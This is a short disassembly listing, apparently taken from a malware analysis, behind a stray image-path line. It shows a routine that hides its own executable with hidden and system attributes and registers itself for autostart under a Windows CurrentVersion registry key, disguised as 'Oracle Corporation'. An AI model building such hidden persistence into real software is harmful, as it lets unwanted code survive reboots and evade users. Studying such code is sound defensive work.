 call cs:GetCurrentProcess
mov rcx, rax ; hProcess
lea edx, [rdi+40h] ; dwPriorityClass
call cs:SetPriorityClass
mov ebx, 104h
mov r8d, ebx ; nSize
lea rdx, [rbp+1A8h+Filename] ; lpFilename
xor ecx, ecx ; hModule
call cs:GetModuleFileNameA
lea edx, [rdi+6] ; dwFileAttributes
lea rcx, [rbp+1A8h+Filename] ; lpFileName
call cs:SetFileAttributesA
mov [rsp+2A0h+lpdwDisposition], rdi ; lpdwDisposition
lea rax, [rsp+2A0h+hKey]
mov [rsp+2A0h+phkResult], rax ; phkResult
mov [rsp+2A0h+lpSecurityAttributes], rdi ; lpSecurityAttributes
mov [rsp+2A0h+samDesired], 2 ; samDesired
mov [rsp+2A0h+dwOptions], edi ; dwOptions
lea r9, Class ; lpClass
xor r8d, r8d ; Reserved
lea rdx, SubKey ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
mov rcx, 0FFFFFFFF80000001h ; hKey
call cs:RegCreateKeyExA
mov [rsp+2A0h+samDesired], ebx ; cbData
lea rax, [rbp+1A8h+Filename]
mov qword ptr [rsp+2A0h+dwOptions], rax ; lpData
lea r9d, [rdi+1] ; dwType
xor r8d, r8d ; Reserved
lea rdx, ValueName ; "Oracle Corporation"
mov rcx, [rsp+2A0h+hKey] ; hKey
call cs:RegSetValueExA
mov rcx, [rsp+2A0h+hKey] ; hKey
call cs:RegCloseKey